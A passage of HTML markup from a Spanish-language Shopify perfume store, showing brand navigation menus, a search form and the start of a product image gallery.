                              </a></li><li><a href="/collections/le-labo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Le Labo
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/mancera-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mancera
                              </a></li><li><a href="/collections/memo-paris-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Memo paris
                              </a></li><li><a href="/collections/montale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montale
                              </a></li><li><a href="/collections/nishane-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nishane
                              </a></li><li><a href="/collections/orientica-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orientica
                              </a></li><li><a href="/collections/megamare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orto Parisi
                              </a></li><li><a href="/collections/penhaligons-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Penhaligon&#39;s
                              </a></li><li><a href="/collections/rasasi-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasasi
                              </a></li><li><a href="/collections/tauer-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tauer
                              </a></li><li><a href="/collections/tiziana-terenzi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiziana Terenzi
                              </a></li><li><a href="/collections/tom-ford-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tom Ford
                              </a></li><li><a href="/collections/tous-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tous
                              </a></li><li><a href="/collections/thomas-kosmala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/xerjoff" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/zadig-voltaire-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire..
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fusiones Top </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fusiones-top-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fusiones Top Caballero
                              </a></li><li><a href="/collections/fusiones-top" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fusiones Top Dama
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Mas vendidos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mas-vendidos-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mas vendidos Mujer
                              </a></li><li><a href="/collections/mas-vendidos-diciembre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                mas vendidos Hombres
                              </a></li><li><a href="/collections/mas-vendidos-unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mas vendidos unisex
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/difusor-ambiental" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Aromatizante Hogar</span>
                  </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQS</span>
                  </a></li><li><a href="/collections/ofertas" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Ofertas</span>
                  </a></li><li><a href="/products/caballero-top-conquista-copy-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>4 Perfumes x 980</span>
                  </a></li><li><a href="https://perfumara-oficial.myshopify.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Rastrea tu pedido</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="7TBA1RUbpTUCpGp53BNi1CVoV0ONuIopqL2Vleu1P/C8czYSSX1GxbqTXwsVmOIa+McfV2z7tA+86IHs7gGJRRN48y10q5EipNGzgYzUD5Q5KYo+m8yXN4KwowyhbNLpSj+GwCm+HecOCaORDgGu3DO20IfybTQGX5g7rQgZ/4u244uNxxqqo/SiTAi9idb75GGAizYCOKsgAMTs/71ZCCUFF6HU9Owek8Ia6wqNqb2uxU6GI//QxIeOB0Tsv1amzaqBUvLNSuG9p8/0DQxoWPC0Nqaxgy6DIZH7ba+Olgc+mvSBu62Xcj6o9Ve/jSmIqixAABCClE59399jMNRTucPXb736Pyhwu8mw1Xar1KVYmo3MYf57xBHTw4u+7euXY/U6UEim3+dU4tfEVvD6691/vvaA6ZwTd1yw/Ea1VWQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PERFUMARA OFICIAL",
    
      "logo": "https:\/\/www.perfumara.com\/cdn\/shop\/files\/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.perfumara.com"
  }
</script>
</div>
<!-- END sections: header-group -->
</script>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18300364357858__main" class="shopify-section section"><section
  id="MainProduct-template--18300364357858__main"
  class="page-width section-template--18300364357858__main-padding"
  data-section="template--18300364357858__main"
> 
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/section-main-product.css?v=149895992710879293531727323282" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-accordion.css?v=22003886003924015001727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-deferred-media.css?v=54092797763792720131727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18300364357858__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18300364357858__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--18300364357858__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--18300364357858__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18300364357858__main {
        --media-radius: 0px;
      }
    }</style><script src="//www.perfumara.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541727323282" defer="defer"></script>
  <script src="//www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18300364357858__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--18300364357858__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18300364357858__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18300364357858__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18300364357858__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--18300364357858__main-34889150005474"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34889150005474"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34889150005474">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34887977566434"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34887977566434"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34887977566434">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34887977533666"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34887977533666"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
